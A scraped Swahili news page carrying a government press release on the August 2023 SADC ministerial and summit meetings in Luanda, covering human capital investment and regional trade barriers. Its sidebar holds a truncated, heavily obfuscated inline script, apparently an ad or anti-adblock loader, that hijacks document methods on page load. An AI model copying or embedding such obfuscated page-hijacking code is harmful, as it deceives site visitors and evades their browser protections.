<div dir="auto"><strong>LUANDA:</strong> Tamko la Mkutano wa Wakuu wa Nchi za Afrika kuhusu uwekezaji katika Rasilimali Watu uliofanyika jijini Dar Es Salaam mwezi Julai 2023, litakuwa sehemu ya utekelezaji wa kaulimbiu ya Mkutano wa 43 wa Wakuu wa Nchi na Serikali wa Jumuiya ya Maendeleo Kusini mwa Afrika (SADC) unaondelea jijini Luanda, Angola.</div>
<div dir="auto">Kauli hiyo ilitolewa Agosti 13, 2023 na Waziri wa Mambo ya Nje na Ushirikiano wa Afrika Mashariki, Mhe. Dkt. Stergomena Tax (Mb) wakati anaongea na vyombo vya habari pembezoni mwa mkutano huo.</div>
<div dir="auto">
<figure id="attachment_522725" aria-describedby="caption-attachment-522725" style="width: 1600px" class="wp-caption alignnone"><img class="wp-image-522725 size-full"  data-src="https://globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0001.jpg" alt="" width="1600" height="1066" srcset="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0001.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0001.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0001.jpg?resize=1024%2C682&amp;ssl=1 1024w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0001.jpg?resize=150%2C100&amp;ssl=1 150w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0001.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0001.jpg?resize=1536%2C1023&amp;ssl=1 1536w" sizes="(max-width: 1170px) 100vw, 1170px" /><figcaption id="caption-attachment-522725" class="wp-caption-text"><em><strong>Waziri wa Mambo ya Nje na Ushirikiano wa Afrika Mashariki, Mhe. Dkt. Stergomena Tax (Mb) akifuatilia hotuba za ufunguzi wa Mkutano wa Baraza la Mawaziri wa Jumuiya ya Maendeleo Kusini mwa Afrika (SADC) ambao ni maandalizi ya Mkutano wa Wakuu wa Nchi wa Jumuiya hiyo utakaofanyika Luanda, Angola tarehe 17 Agosti 2023.</strong></em></figcaption></figure>
</div>
<div dir="auto">Dkt. Tax alisema kuwa Tamko la Dar Es Salaam limeainisha masuala mbalimbali ya utekelezaji kwa ajili ya kuwekeza katika maendeleo ya rasilimali watu. Masuala hayo yameendelea kujadiliwa katika Mkutano wa 43 wa SADC ili kuhakikisha kuwa, katika kutekeleza kaulimbiu ya mwaka huu ambayo inahusu umuhimu wa rasilimali watu na fedha katika maendeleo endelevu ya viwanda, tamko la Dar Es Salaam linakuwa sehemu ya utekelezaji wa kaulimbiu hiyo.</div>
<div dir="auto">“Suala la uwekezaji katika rasilimali watu, suala la uendelezaji wa rasilimali watu katika kuendeleza uchumi, ni vitu ambavyo tunaendelea kuvisukuma kama ilivyokuwa kwa Rais wetu ambaye alikuwa Mwenyekiti wa mkutano huo uliofanyika Tanzania”, Dkt. Tax alisema.</div>
<div dir="auto">Awali wakati wa ufunguzi wa Mkutano wa Baraza la Mawaziri wa SADC, Katibu Mtendaji wa Jumuiya hiyo, Bw. Elias Magosi alisisitiza umuhimu wa nchi za SADC kuondoa vikwazo vinavyorejesha nyuma kasi ya muingiliano, uendelezaji wa viwanda na upatikanaji wa masoko ya bidhaa baina ya nchi hizo na nje ya nchi hizo.</div>
<div dir="auto">Uondoaji wa vikwazo hivyo, imeelezwa kuwa utaifanya kanda ya SADC kuwa katika nafasi nzuri ya kufikia malengo yaliyoainishwa kwenye Mpango Elekezi wa Maendeleo ya Kikanda wa 2020-2030 na dira ya kanda hiyo ya 2050.</div>
<div dir="auto">
<figure id="attachment_522726" aria-describedby="caption-attachment-522726" style="width: 1600px" class="wp-caption alignnone"><img class="wp-image-522726 size-full"  data-src="https://globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0003.jpg" alt="" width="1600" height="1066" srcset="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0003.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0003.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0003.jpg?resize=1024%2C682&amp;ssl=1 1024w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0003.jpg?resize=150%2C100&amp;ssl=1 150w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0003.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0003.jpg?resize=1536%2C1023&amp;ssl=1 1536w" sizes="(max-width: 1170px) 100vw, 1170px" /><figcaption id="caption-attachment-522726" class="wp-caption-text"><strong><em>Waheshimiwa Mawaziri wa SADC wakiendelea na mkutano wao ikiwa ni maandalizi ya Mkutano wa Wakuu wa Nchi wa Jumuiya hiyo utakaofanyika Luanda, Angola tarehe 17 Agosti 2023</em></strong></figcaption></figure>
</div>
<div dir="auto">Alisema kuwa, licha ya changamoto zinazoikabili dunia, kama mabadiliko ya tabianchi na mgogoro wa Urusi na Ukraine ambazo zimesababisha athari nyingi kwenye Kanda ya SADC, Jumuiya hiyo imefanikiwa kuziwezesha nchi wanachama kupata masoko ya kikanda na kimataifa. Nchi zilizonufaika na masoko hayo ni pamoja na Tanzania ambayo ilipata soko la maparachichi katika nchi za China, India na Afrika Kusini.</div>
<div dir="auto">Bw. Magosi aliendelea kueleza kuwa, kwa uratibu wa Sekretarieti ya SADC, nchi wanachama zimefanikiwa kupunguza msongamano wa magari, muda na gharama za usafirishaji katika baadhi ya mipaka, hususan yenye vituo vya pamoja vya mipakani (one stop border post-OSBP) kama Nakonde/Tunduma kwenye mpaka wa Tanzania na Zambia.</div>
<div dir="auto"></div>
<div dir="auto">Mkutano wa Baraza la Mawaziri ni maandalizi ya Mkutano wa Wakuu wa Nchi na Serikali wa SADC uliopangwa kufanyika Agosti 17, 2023. Wakati wa ufunguzi wa mkutano huo, ilishuhudiwa Jamhuri ya Kidemokrasia ya Congo ikikabidhi uenyekiti wa Baraza la Mawaziri kwa Angola.</div>
<div dir="auto"></div>
<div dir="auto"></div>
<div dir="auto"><em><strong>Imetolewa na:</strong></em></div>
<div dir="auto"><em><strong>Kitengo cha Mawasiliano Serikalini.</strong></em></div>
</div>
<div class="adL"></div>
</div>
</div>
</div>
</div>
</div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="dafbzilkg dafbzilkg-post-bottom dafbzilkg-float-center dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"><div id="dafbzilkg-515133-2058745695" class="dafbzilkg-container dafbzilkg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="515133" data-type="image"><a itemprop="url" class="dafbzilkg-link" href="https://api.whatsapp.com/send/?phone=255764166066&text=Bimapap%EF%BF%BD&type=phone_number&app_absent=0" target="_blank" ><img data-recalc-dims="1" class="dafbzilkg-image" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2025/01/Capture-1.png?w=1170&#038;ssl=1" alt="BIMA PAP" /></a></div></div>									</div>
											<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://globalpublishers.co.tz/sadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalpublishers.co.tz%2Fsadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda @GlobalHabari&url=https%3A%2F%2Fglobalpublishers.co.tz%2Fsadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda %0A%0A https%3A%2F%2Fglobalpublishers.co.tz%2Fsadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fglobalpublishers.co.tz%2Fsadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda%2F&text=SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://globalpublishers.co.tz/author/denis-mtima/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/ea02c18c4cd32b670debaf49e14114f995f7dc5082dea1f119a0039564dd6d23?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://globalpublishers.co.tz/author/denis-mtima/"><span class="post-author-name">Global Publishers</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="http://Globalpublishers"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://globalpublishers.co.tz/pacome-hafiz-konkoni-waanza-kazi-rasmi-yanga/" rel="prev">Pacome, Hafiz Konkoni Waanza Kazi Rasmi Yanga</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://globalpublishers.co.tz/waziri-mkuu-wa-latvia-atangaza-kujiuzulu-baada-ya-kukosa-kuungwa-mkono/" rel="next">Waziri Mkuu wa Latvia Atangaza Kujiuzulu Baada ya Kukosa Kuungwa Mkono</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t3 sh-s1 multi-tab">

					<a href="#relatedposts_115454632_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_115454632_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_115454632_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_115454632_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-598504 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-10">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a></span></div>			<a  title="BBC Yamwomba Trump msamaha lakini Yakataa kulipa fidia" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2025/11/ed72832a-6ad4-4912-932c-98279fab72fb.jpg.webp?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ed72832a-6ad4-4912-932c-98279fab72fb.jpg-86x64.webp&quot;,&quot;210&quot;:&quot;ed72832a-6ad4-4912-932c-98279fab72fb.jpg-210x136.webp&quot;,&quot;279&quot;:&quot;ed72832a-6ad4-4912-932c-98279fab72fb.jpg-279x220.webp&quot;,&quot;357&quot;:&quot;ed72832a-6ad4-4912-932c-98279fab72fb.jpg-357x210.webp&quot;,&quot;750&quot;:&quot;ed72832a-6ad4-4912-932c-98279fab72fb.jpg-750x430.webp&quot;,&quot;800&quot;:&quot;ed72832a-6ad4-4912-932c-98279fab72fb.jpg.webp&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/bbc-yamwomba-trump-msamaha-lakini-yakataa-kulipa-fidia/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/bbc-yamwomba-trump-msamaha-lakini-yakataa-kulipa-fidia/" title="BBC Yamwomba Trump msamaha lakini Yakataa kulipa fidia">
			<span class="post-title">
				BBC Yamwomba Trump msamaha lakini Yakataa kulipa fidia			</span>
	</a>
	</p></div>
</div >
<div  class="post-598501 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-10">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a></span></div>			<a  title="Rais Samia: Bilioni 200 zimetengwa kuwawezesha vijana, Serikali yaja na Wizara Maalumu ya Vijana" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2025/11/ikulu_mawasiliano__2025-11-14T130659.000Z.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ikulu_mawasiliano__2025-11-14T130659.000Z-86x64.jpg&quot;,&quot;210&quot;:&quot;ikulu_mawasiliano__2025-11-14T130659.000Z-210x136.jpg&quot;,&quot;279&quot;:&quot;ikulu_mawasiliano__2025-11-14T130659.000Z-279x220.jpg&quot;,&quot;357&quot;:&quot;ikulu_mawasiliano__2025-11-14T130659.000Z-357x210.jpg&quot;,&quot;750&quot;:&quot;ikulu_mawasiliano__2025-11-14T130659.000Z-750x430.jpg&quot;,&quot;1080&quot;:&quot;ikulu_mawasiliano__2025-11-14T130659.000Z.jpg&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/rais-samia-bilioni-200-zimetengwa-kuwawezesha-vijana-serikali-yaja-na-wizara-maalumu-ya-vijana/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/rais-samia-bilioni-200-zimetengwa-kuwawezesha-vijana-serikali-yaja-na-wizara-maalumu-ya-vijana/" title="Rais Samia: Bilioni 200 zimetengwa kuwawezesha vijana, Serikali yaja na Wizara Maalumu ya Vijana">
			<span class="post-title">
				Rais Samia: Bilioni 200 zimetengwa kuwawezesha vijana, Serikali yaja na Wizara&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-598497 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4575">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4575"><a href="https://globalpublishers.co.tz/category/global-tv-online/">Global TV Online</a></span></div>			<a  title="Rais Samia Aagiza Vijana Waliofuata Mkumbo Katika Maandamano Kuachiwa Huru &#8211; Video" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2025/11/SAMIA-LEO.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;SAMIA-LEO-86x64.jpg&quot;,&quot;210&quot;:&quot;SAMIA-LEO-210x136.jpg&quot;,&quot;279&quot;:&quot;SAMIA-LEO-279x220.jpg&quot;,&quot;357&quot;:&quot;SAMIA-LEO-357x210.jpg&quot;,&quot;750&quot;:&quot;SAMIA-LEO-750x430.jpg&quot;,&quot;1046&quot;:&quot;SAMIA-LEO.jpg&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/rais-samia-aagiza-vijana-waliofuata-mkumbo-katika-maandamano-kuachiwa-huru-video/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/rais-samia-aagiza-vijana-waliofuata-mkumbo-katika-maandamano-kuachiwa-huru-video/" title="Rais Samia Aagiza Vijana Waliofuata Mkumbo Katika Maandamano Kuachiwa Huru &#8211; Video">
			<span class="post-title">
				Rais Samia Aagiza Vijana Waliofuata Mkumbo Katika Maandamano Kuachiwa Huru &#8211;&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-598493 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4575">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4575"><a href="https://globalpublishers.co.tz/category/global-tv-online/">Global TV Online</a></span></div>			<a  title="Video: Rais Samia Awapa Pole Waathiriwa wa Vurugu, Aahidi Hatua Madhubuti" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2025/11/SAMIA-BUNGE.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;SAMIA-BUNGE-86x64.jpg&quot;,&quot;210&quot;:&quot;SAMIA-BUNGE-210x136.jpg&quot;,&quot;279&quot;:&quot;SAMIA-BUNGE-279x220.jpg&quot;,&quot;357&quot;:&quot;SAMIA-BUNGE-357x210.jpg&quot;,&quot;694&quot;:&quot;SAMIA-BUNGE.jpg&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/rais-samia-awapa-pole-waathiriwa-wa-vurugu-aahidi-hatua-madhubuti-video/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/rais-samia-awapa-pole-waathiriwa-wa-vurugu-aahidi-hatua-madhubuti-video/" title="Video: Rais Samia Awapa Pole Waathiriwa wa Vurugu, Aahidi Hatua Madhubuti">
			<span class="post-title">
				Video: Rais Samia Awapa Pole Waathiriwa wa Vurugu, Aahidi Hatua Madhubuti			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1552021317 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[522723],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[10,11],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5c9f58a"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1552021317"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1552021317" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_115454632_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_115454632_2">
			<script>var bs_deferred_loading_bsd_relatedposts_115454632_2 = '{"query":{"paginate":"next_prev","count":4,"author":226,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"9636dfe"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-522723" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t3 sh-s1" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://globalpublishers.co.tz/wp-login.php?redirect_to=https%3A%2F%2Fglobalpublishers.co.tz%2Fsadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-40" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><br>
<br/>
<a href="www.paishapesa.co.tz">
	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/11/PAISHAPESA-POSTER-08-scaled.jpg?w=1170&#038;ssl=1"  alt="dstv" border="1"/>
</a>
<br/>
<a href="https://api.whatsapp.com/send/?phone=255764166066&text=Bimapap%EF%BF%BD&type=phone_number&app_absent=0">	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2025/02/Screenshot-2025-02-09-093735-1.png?w=1170&#038;ssl=1"  alt="dstv" border="1"/></a><br/>
<a href="https://nyotacasino.co.tz?pid=120">	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/09/Artboard-3.jpg?w=1170&#038;ssl=1"  alt="dstv" border="1"/></a><br/>

<!-- script src="https://c.bannerflow.net/a/651ae966f8e257cca39c514c?did=5cf6638e8e4e100001a17710&deeplink=on&responsive=on&redirecturl=" async></script -->


<br>
<br/>
<a href="https://www.dstv.com/en-tz">
	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/04/Mfalme-wa-Boma-Display-Banner-320x320-1.gif?w=1170&#038;ssl=1"  alt="dstv" border="1"/>
</a>
<br/>

<!-- div>
<script src="https://bs.serving-sys.com/Serving/adServer.bs?c=28&cn=display&pli=1080084602&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&w=300&h=250&ord=[timestamp]&ifrm=-1&z=10000"></script>
<noscript>
<a href="https://bs.serving-sys.com/Serving/adServer.bs?cn=brd&ns=1&pli=1080084602&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&Page=&Pos=1773406694" target="_blank">
<img src="https://bs.serving-sys.com/Serving/adServer.bs?c=8&cn=display&pli=1080084602&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&Page=&Pos=1773406694" border="0" width="300" height="250"></a>
</noscript>


</div -->
</div></div><div id="custom_html-38" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="#" target="newtab">
	<img data-recalc-dims="1" id="tecnob crdb" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2021/07/vodahabari-Global-website.jpeg?w=1170&#038;ssl=1" style="width:100%; border-style: solid;
  border-width: 1.5px;" alt=""> </a>
<br>
<br></div></div><div id="search-2" class=" h-ni w-nt primary-sidebar-widget widget widget_search"><form role="search" method="get" class="search-form clearfix" action="https://globalpublishers.co.tz">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
</div><div id="custom_html-41" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let ={};[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(){}let b==>{try{return i[]}catch(L){try{return window[]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](=>{try{if(!window[])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[],i[f[28]][f[29]](window,,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return 